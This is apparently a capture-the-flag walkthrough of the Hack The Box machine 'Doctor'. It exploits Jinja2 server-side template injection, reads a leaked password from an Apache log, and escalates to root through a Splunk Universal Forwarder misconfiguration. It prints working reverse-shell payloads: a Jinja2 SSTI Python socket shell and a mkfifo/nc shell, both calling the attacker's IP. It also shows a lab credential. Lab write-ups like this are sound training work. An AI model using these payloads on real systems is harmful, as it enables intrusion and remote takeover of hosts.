Hack-The-Box-walkthrough[doctor]
introduce
OS: Linux
Difficulty: Easy
Points: 20
Release: 26 Sep 2020
IP: 10.10.10.209
User Blood jkr 00 days, 00 hours, 36 mins, 05 seconds.
Root Blood xct 00 days, 00 hours, 36 mins, 12 seconds.
information gathering
first use nmap as usaul
1 | root@kali:~/hackthebox/machine/doctor# nmap -sV -v -p- --min-rate=10000 10.10.10.209 |
on port 80, find a subdomain
1 | Send us a message |
add this to our /etc/hosts file. Now let’s go to doctors.htb
a login page. Try some sql injections
But nothing is working. now Registe ourself and try to login then
So its show nothing, Lets check theSource Code
1 | <!--archive still under beta testing<a class="nav-item nav-link" href="/archive">Archive</a>--> |
This seems to be some link /archive let’s go to that page and see what’s on that
Hmmm, Blank Page
Let’s, try to submit a new message
Let’s, try first simple html H1 tag
1 | title |
It accept this html h1 tag but were we got the response of that.
Let’s check on that /archive page .
But still it’s blank. Let’s check the source code of that page.
1 | <?xml version="1.0" encoding="UTF-8" ?> |
Our response is there. But he didn’t execute, Let’s try to modify this html tag
1 | title |
let’s try to post this. and it worked
the source code
1 | <?xml version="1.0" encoding="UTF-8" ?> |
this is vulnerable from Server-Side Template Injection
I Found interesting Article
- Server Side Template Injection
try Jinja2 Basic injection
First, We are using 49
1 | title |
If this executed successfully so we will get the response of 7777777
Boom it’s executed successfuly. Now let’s use Exploit the SSTI by writing an evil config file To Get the reverse shell.
We are using this exploit
Exploit the SSTI by writing an evil config file.
1 | # evil config |
payload
1 | {% for x in ().__class__.__base__.__subclasses__() %}{% if "warning" in x.__name__ %}{{x()._module.__builtins__['__import__']('os').popen("python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((\"10.10.14.7\",9001));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call([\"/bin/bash\", \"-i\"]);'").read().zfill(417)}}{%endif%}{% endfor %} |
Let’s go to the /archivePage But First start a netcat lisner on 9001 port
It’s reloding, let’s check our netcat lisner.
1 | root@kali:~/hackthebox/machine/doctor# nc -lvp 9001 |
hmm, We find something interesting thing in /var/log/apache2/
In the /var/log/apache2/ directory there is a file called backup. Let’s check there is any password or anything interesting in That.
1 | web@doctor:/var/log/apache2$ cat backup | grep pass |

now we we find password of shaun, then switch to shaun
1 | web@doctor:/var/log/apache2$ su shaun |
now we got user.txt
1 | shaun@doctor:~$ cat user.txt |
Privilege escalation
run LinPEAS And Find Something interesting.
LinPEAS - Linux Privilege Escalation Awesome Script
after some google search we find the following script could be used to get privesclation
- PySplunkWhisperer2_remote.py
Local privilege escalation, or remote code execution, through Splunk Universal Forwarder (UF) misconfigurations. See
- Splunk-Universal-Forwarder-Hijacking-2-SplunkWhisperer2
for more details.
payload:
1 | python PySplunkWhisperer2_remote.py --lhost 10.10.14.7 --host 10.10.10.209 --username shaun --password Guitar123 --payload '/bin/bash -c "rm /tmp/luci11;mkfifo /tmp/luci11;cat /tmp/luci11|/bin/sh -i 2>&1|nc 10.10.14.7 5555 >/tmp/luci11"' |

run this, and we got a root shell
1 | root@kali:~/hackthebox/machine/doctor# python PySplunkWhisperer2_remote.py --lhost 10.10.14.7 --host 10.10.10.209 --username shaun --password Guitar123 --payload '/bin/bash -c "rm /tmp/luci11;mkfifo /tmp/luci11;cat /tmp/luci11|/bin/sh -i 2>&1|nc 10.10.14.7 5555 >/tmp/luci11"' |
1 | root@kali:~/hackthebox/machine/doctor# nc -lvp 5555 |
Summary of knowledge
- Server Side Template Injection
- Jinja2 Basic injection
- Exploit the SSTI by writing an evil config file
- password leaked in /var/log/apache2/backup
- Splunk Universal Forwarder (UF) misconfigurations
- use PySplunkWhisperer2_remote.py to get root shell
Contact me
- QQ: 1185151867
- twitter: https://twitter.com/fdlucifer11
- github: https://github.com/FDlucifer
I’m lUc1f3r11, a ctfer, reverse engineer, ioter, red teamer, coder, gopher, pythoner, AI lover, security reseacher, hacker, bug hunter and more…